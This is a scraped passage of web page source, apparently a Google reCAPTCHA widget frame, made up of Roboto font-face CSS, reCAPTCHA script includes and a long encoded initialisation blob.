  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f7DhCM_clPebbdRBptHGZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f7DhCM_clPebbdRBptHGZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f7DhCM_clPebbdRBptHGZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLBnCpWLDkMKNw6zCvMOow5rCo8OwZMKQwoHDphTDpA7Dm2ImwqrDscKtZMKrEcKeJFMdwrMSwqo6eDTDqAl4w7jCsDfCl3hmwobDjS3DjUZUw5rDiGUOw7oRw67DrCPCsiQ/w6XConpjMEptcX7DsiErKsO0TFXCmMOgW8OcwqduDcK9wqjCnsOAw6TCogXCnngoBiIaJmc/w6jDrhFbWC/CgWhUwovCgsOiw6ZVOcO/[base64]/DrCLDkkvClsO2wr9KByTCqmM9wpxaw79cw6FcJMOZJR1aw4fCqMKQw63CiwjCkgjCg3fClW7CgSBhV8ODOUdCKMK4wr7DgSIBw7PCqizDgcKXJsKGP0XDmcKNw6LCpyvDggg+w5zCmgMRQ3pdwr9YMcOzBsK3w4rCnH7CjU7Cj8KNWMKwFRpeQiYWw6/DncKxw7LCrXNAWwTDtyI4AsO8XgF7WQnDl0zDrBoSwqY0wqAxaMKMwoJ1w4U5wqN+eMO0Q3E9Jg/CoVzCliUtVxo5QxLDn8K0w4k7w4XDmcOQw5tUwoPCqsKZPgFmwqzChgrCtXxNYcOJcsKuwprCmsKAwpDCsMOjXW3DlsOjb3jDjCFSXnhwwqdWwqAkw6fCpcKewrXCscKzwpsfTjrDo1kHw5bCqMKjeR14w5lVw5lNw6bCmsKvw4DDrcO+XjRXwrwJwo9caTzCt8K/w6Ygwpx4wr9TawLDoMKWLjcoAiHCqMKXLcOcwrDDgMOkYMKmw4IqOMK+wqwrwr3CscK4Z3Nfwq0cw59mwrEww6XDpsKQcsKCwpBycQ7CpGMjw44LfREEwq0jw5vDgMO5wrbDq8Kkw7wHwqBnDFHDg8KmwpfDuEHCisOjYsKpw5/ChcKnasK9CsOkdirDocK/ek7Dh8KhGcOxdmvCkMOAd8OMw7RVQcKNw7bCk217wr0qfjskwo7DsG3DtMOtwq3DiMKHOx9/w4DDrMObwpnCqXvCpCFXwo9tRcOabMOMwofCqsK+wqTChn3CqsO+f8KYJ8KWwq7Dkl9aYU1lRcKGTsKWHcKhwq3CgsONw4Emw4pww6PCtzMfwpvCt0XDlXXCo3rCpmodw4fDnsKCM8KwwplhSQk7wpXCgsOAM13Co1RVwoM+w7lhPMKsQFIga8K0Km/[base64]/w63ClMOoIcKOZcO/wrZwwqnDiMK2w4vDnSceKcOOwoh8wrrDggYiw6jDlD/[base64]/Dt0Ufeg3Ch0NlMsKIQsK7w6fCvTbCoTTCuQohTcK0wolmDDHCtsO/[base64]/DqcKBfxshwr05w7fDoMONUDzCssKURcOBasO6a8OndcOiBsOvwozDihNJwpVUQcOaDsOiw4l/w5t6bMOdb8KEQ8OdBcKsw4MLDkXCuH/DscOLwprDhsOAS8Kcw5HDqsKmw5V/BMKbIsONw7wIwoJdw7RewpB4woXDhMOnw7/DuGFEa8KaCcKFw7tswqLCqMKaw5IzZw90w4rDnWx2KC/ChEgkHsKqw7QXwqnCqywpwq/[base64]/CvcKVw7xVCUBkwp7Dng7CpcKwdU5QwqDDh8KXw5MRFVo+w5/Dq3PCq8KrwrkZa8KkRMKtwp7DoVjDo8Opwr9ywq8JH8OAw446XcK3w7DClcKDwqHCn2jDu8KwwqhkwqxUwoFBZ8Olw6ApwrvCuiUlGn7Do8KDw4EqZmYswoTDik/CnMOlwoN3w5vDpw/Chwo5ZxbChXXCoEoRHnjDkxTCqMKXwqXCuMKrw6BXQMK/f8K8w7/Dix/DjAjCujnCnTzDqEPDrsOqw4BiwpNIw4t+fD/Cl8ODwoLDo8Knw6XCp1nDgMKTw79FNCg3woN5w4sBT1rCp8Oww4wAw45TGRDDhMKFb8KEaV8/woZ+H3bCtMKlwqjDi8OHR1XCnybCqMOvfMKcIcKqw5TCscKdGh9Twr/Cv8KlI8KdBRDDonTCo8Ohw6UPOF7DsQbCrMOSw4nDnkkDU8OMw4Bcw7QqwpM+QDFlGTglw6/DtUQKLMKtwoQewoZAwpTCn8KHw4vCiCM1w5Ypwr8kP3Zsw7pHw54lw7/[base64]/DrmZXwp7CscKLw6nCkMOiGkLChBzDqQLDn19MN8O/dE05wrzCicKbFMKAQj4IEsKOw5Esw6zDvcOiXcKoTGzDjCXCoMKUacOHA8Kew5Atw7DCi28zR8KSw5wywodtwrtdw7d6w487wrDDiMKAXyrDrVBxSjrDkXTCnxxrdiUHwoYAw6jDicKHwrUiTcKSNUhhG8OpFsKxdsK7woR/wo9YRsOAGVhhwofCkcKdwpzDsmhlWGLCtTF6KsKiRUbCiUXDlVzCocKUWcKaw5/Cn8O7B8OmaGrDjMKVwqNFw6E+XsOXwr3DhwDCscKpTg4Nwo8GwqrCoCfDt2LCly4Bwpl0GEzDvsONw6TCt8KLU8O1w6XCsyzDnmFAeyDDvSYARVVdwoDCnsOHM8KKw50qw4zCqHXCgMO0BWvClcOKwrfCnUF1w6dIwqrCmk/DicOJw6glwpwtFCLCny/[base64]/DssODw5nCsMKAQSHDhMK/csO/[base64]/CsBvDgXUkwq4Pwo4Sw5/CkgLDiCLCucOWSljCpknDv8KTMcKiJVhNCTDDlUQ/worCpcOlw5LCk8OgwpnDkjrCg07DsXDDiBrDrcKOX8OCwrUowrR8RmF1w7LCi2BHw74JBFY+w4thH8KrNyjCu3ZowoYqeMKdMMKxwp49w6fDicOOVMOMDcO1BUAUw7/CksK+XFdkX8KCw6sQwoPDpAjDhSTDu8KBwp4LUiEhX2w5wpZQw7Emw4htwqRKIGATJE/CiR1iw55jwpRNw6PCm8Oxw5LDkxLCvcKgLjTDjgzDuMKUw585wqgcXSTCncK7Hgp4T0NFOj7DgEtbw5LDjMOVH8O3TcKcY3k2w4kHworDqcO0wpViEcODwrp7fsOfw78hw5USDhw7w4zCrMOCwrbDvsKCesOwwpMxwq/[base64]/G2PCsDQ8HwwtMsKVw6XDhGnDpMKQX2wdwqdnwoPCj0oaPcOZORvCpwYbw7XCqG4aR8O7w4zCniATLjXCssK/ZhwhRy3DpE97wqFqw7I1RX1fw4YFHcOab8KPHTM6JEBMw6rDmsKJTizDjH0CGAjCpVFabcKaLcKiw4hUf1tVw4AFw5jCkD3CsMKcwqF7YG/DkcKDUnvCgDsnw5dQKCJOJixDwrDDqcOww5XCqcOFw6zDqUvCul0XRsKhwoQzbsKePl3Cj0hwwoPDq8KwwovDhMOrw6nDjjTCnh7Dt8OBwqguwqLCgsOQb2RSd8OYwprCl1DDm2DDiS7CscK5FypsIl0OekVpw7wvw6IIwqHCp8Opw5RLw5zDsB/Cg3nCqWsGBcKVOiZ9PcKfDMKLwoXDksKYU2kFw6DDnsKWwpFdwrPDqsKjbTvDlcKtVSzDoUk/wpcLZ8KLWXlHw54Cwp0Ew7TDnRDCmU9ew4bDvsKUw7JDWsOgwrnDmMKZwp7Dm3fCtQF5XA/CucOIewYqwplzwo5Qw53DoAx7FsKfTlIzTHHCisKNwrjDnntuwqpxJWQEXR9tw5YPVQgQwqsLw5hKJAVRwq/[base64]/CuUnDs8OlM8K4w4fCjcOdBiXDlBjDosOhwpMobAY4w4M8w750wo/DjGPDvQt0FMOCcH1Jwo3Cq2zCh8OhJ8O6LsOrQcOhw47Cr8KAwqNUTnMsw6jDhMOTwrTDosKtw5tzacKABsKCw7pewoPCglrDu8KVwpzCpVrDpQ5yNzbCrsKiw5MNw43Ds0XChMOKdcKnH8KlwqLDjcO6w5g/wrLCrCnDssKXw7PClHLCucONLsO+PMOqdVLCgMKbbcKUGm5RwrFuw7DDhF/[base64]/BmsNw7bDiMOiwrvDjyo5w7/CtsKswrc8GcOEQsOGFMOeUwd5SsOFw5zCuXssbMOrBG5wfHXCjkDDmcKCOlJdw4PDjHR4wrxNaAfDujJJw4nDohjClFwVTHthw4PCk2p8fsOUwr03wpnDvz8rw57Cgyhea8OOGcK7HcO0TsO/VU7CqAVSw4vClRTDsSlTacK6w7kmwpTDq8KAV8O+BSLDr8OLYMOmcsKnw7rDpsOzCRBgQMOGw6jCv1jCvyUUwrobEcKkwo/CiMK+HhAmVcOZw6rDmnIWdsK8w6rCvm3Dl8Olw5dcJ2EYwo3DvW/Dr8O9w7oHw5fDmcK8wrHCk2R+XzXDgcK/NMOZwrrClsKuw7wTw4PCqsKtEULDn8K3c0DCmcKObzzCrADCm8KCfyzDrzrDgsKNw6FGMcOzWcKcLsK1Cz/DvcOLFsOFGsOtdMKywozDi8Kvegprw4nCu8KfCwzChsOGA8KCDcOzwrd4wqNJa8Kqw6vDh8OpbMOfDC/DmmXCucOowqkqwqFEwoZXw7vDq3vDsVTDngnCtCPCn8OVDsOnw7rCscO4wrPCh8OUwq/CjhEvJ8OqJHrDuD5qw5DConsKw6JyBgvCoBHCminDusKHQMKfKcOMdsKnNjRgXWgbwrYlIMKaw6vCvmQxw5UewpHChMKTZcKTw710w7TDuzHCuCRZKzDDiQ/ChS8gwqdow7gPej/[base64]/wok0woLCjmjCm8KBYcO0WcO6SgzDhBYSw4U4KcOnwrPDghYAwoMAH8KnHz/CpMOJw4xow7LCoEwkw4zCgnFGwpzDhzIDwqY9w4dqe0/[base64]/DohHDnUTDqMKuw6/[base64]/CmBbDv8ODIMOfasO/[base64]/CjnbCssKjSzXCp8O1CHYdwpRTwrVPU8K4ZcO4wrccwrXCjsOtw4cZwqVLwrYzPiLDqkHCv8KHOERkw77CtRHCv8KcwpM0dMOOw5bCrEkqesK5F1bCtMO/bsOQw70Hw5h3w54vw5AHMcO6HyAOw7ROw7jDqcOwDntow6HCtEMwOcKUwoTCpsOcw6oWYWHCpsKLSsOePxrDizDDnR7DqsKULTvCnTPDs1fCp8KiwqjCtBhKLXQ5Qz8FYcKhO8Kbw7LClUjDrGAgw5/Cn0FDPVnDmQLCjMOfwrHCv00QYcO4wrcMw4Vewr3DrsKAw7EYS8O0BnU0wp1Fw4TCjcK5YikvJj0Ow6dFwq8nwpvCnyzCj8KuwpYjAMKgwpPCmWnCvwjDuMKoGBPDuTFJGj7DssKbW20DRQLDosOBfAdWRsO+w7pSB8O5w7XCgjjCi0tYw5VwPWFOwowBf1/Dp2HCoBLDuMKWw6HCnCxqeETCliMuw4DDjsOBaGQJMnbDhi0HTMKawpzCqG7CiiPDl8OlwqPDuCjCpH7CsMOswqbDkcOpTMOjwoldA0sgdkHCiFTCuktRw6fCvMOWfSggDsKcwqHCvkfDtgB/wqvCoU9NbMOMH1vDnivCusKfcsO6BxvCnsOqM8OMZ8Ksw4XDqz0XHALDqGsBwqNxw5nDkcKhaMKGPcK9GcOrw7TDmMO/[base64]/[base64]/Dt8OeaArCpDA9woHDpsONFsKJIn0yw5LDpyliWys0w7UvwptfP8OYDMObCzvDlsOeW3DDjcOkA3zDn8OGNiNVBBkiesKAwrg9E2tSwpl8TirCjU5rDhtBX1UPZjTDh8OJwrzDgMOFI8OlCE/[base64]/DpmwmwovDrnYbU30zDMOaUiRBw5vCsGLCjMKCVMKnw5vCrGBMwqA+e1E1dgDCp8O9w516wpHDlMKSIVhjVsKtURnCqTfDucKkS2BqTl3CuMKVIExpQmZSw6ETwqTDsj/[base64]/wqbCiMO5wpTDjcOhwqbDgsOqwobDuMKnwrrDim7DpjMUwopKwq7Dj1vDhMKLBBMHFAsnw5gfIVhOwoMvEMOGOWVOcCLCnsK9w6/[base64]/DtcKMwoHDv8KoPyPClz3DqMOgwr0xw7bDssK5woV3w54sLyXDp0PCsGTCv8OVMcKZw700O0zDqcOHwpRcIBbDrsKnw6TDh3nCsMODw4DDmcOOdn99Z8KUFVPDqcOKw6QEFcK0w5ZuwoIdw6HDqMO+EGfCvsKpTDVNeMONw7B/UVJ2GQfCil7DuEIKwo1/[base64]/Cq8KYHxnDriLDksOzCsOWw7Z9WXMIVwHDnWh3wp7DhVRBL8O1w4nDg8KNS34Uw7EtwqvDtnnDvmkiw4wcH8OIcwljw7XCiUbCkw5qRUrCpQhXb8KkEsOZwrzDlRZNwrR0WsOAw5XDjMKiJsKKw7HDmsKCwqtEw6N9F8KqwqTDo8KnGQI6XMO/bcO2Y8O9wqFFRHdbwowNw5Y2UCwpGRHDnlVMNMKDU1EJJ247woEGIMOKwp3Ck8OodzwWw40ULMKNI8O2wokPUELCpkc/UsKPWhbCqMOhNMOFw5QFNsKqw4bDjDcfw7MNw7JJRMK1F1TCqcO/H8KSwp/DssO/[base64]/Dr8KZcsOuw5TDmDzDlH0AdnTDrWI+T3Yuw6PDuBXDrk7DhnXCisK7wpXDvMKuOsOQIsOxwq5FHHofLMOFw7fCh8KuZsOFAWpkAMOTw71pw4jDjFMZwqXDvsOuwr0ewr5/w5rCth7Dg0bDsm/CrcKga8KbVA1+wr7DnWXDly4qSBjCpgnCg8OZwo3DgMO1emJewqLDhsKSbknCn8OQw7ZSw7J9esKpKcOkJMKzwqlLQsO5w7pxw5/DmHZJJxpRIsOCw61/NsOyZTYxNFwAd8KsbcKgwqgcw7guwrtVfMOnFsKlEcOXeGTCjhZew6tmw5fCvcKQRxxseMK8wqgtJV3DsWPCpTnDkB9NMzLCkBgqc8KeCcKtT3/[base64]/[base64]/ay9/wpYdw6/DucKJw4fDhcKpw5rDqMOQcsOjwqXCo3kSBsOPVMKzwrYvw7vDssOUIXbDgcOeHjPCmMOdC8OgNyhww7PCrD/Ct07DhcKxwqjDnMK/KyF0ZMOswr1BHHQnw5jDrRRMXMK2w7rDo8K0HxLDgwpPf0HCtCzDtMKAwo7CkVnDk8Khw5DCs2HChRHDrUENXsOqCHgxH0HDv39ZcS0jwrXCvsKmHXdobSbCrMOZwqRzDzQVBgbCtMOvwojDqMKww5zCoQjDo8O8w4TClE8lwr/DlMOiwpfCisKFXnHDqMK9wplzw4Mwwp7DosOXw7RZw48jGSlHPMOvNzPDjhfCg8KHdcOcNMKqw4jDm8K/HsOJw5wfHcKvTWrClg0Nwp0MdsOucsKAVXdEw74GO8O3TF/Dj8KSWjnDkcK8LcOgVGrCoVRzGnnCuhrCp0pwJsOycUtQw7HDqDvCmsOLwq4Mw7xAwpPDosO7w5lATDTDqMORwoTClnbCjsKLVsKZw7vDqXXDj3XClcOfwojDgzhsQsKuKnTDvgDDnsOUwofDoC46Km/CpE3Cr8O+FMKowr/[base64]/[base64]/CpV7CkMKbPx3DpznCnjAVU0jCtMKQbBF5wqDDognDjErDgQhwwoDDvcOywpTDswRSw5A0ZsOoKsObw5zCh8K2SsKoU8O6wrTDqsK4CMOFIcOEDcOJwoTCmcOLw5gswo7CvQt5w7pswpwAw6Y/woDDn0vCuQfDhsKXwpbChj9IwozDhMOSYl5iwovDuzrCjinDhkfDvWBIwq0bw7sBwq8CEjlwGHxgOcO/BMOCwp4+w4PCtlpbKTkRw5vCn8OWD8OzdGUFwqDDlcK9w5PDi8O9woMZw63DksOqPMKXw6bCqcK9Zw88wpjCpkfCs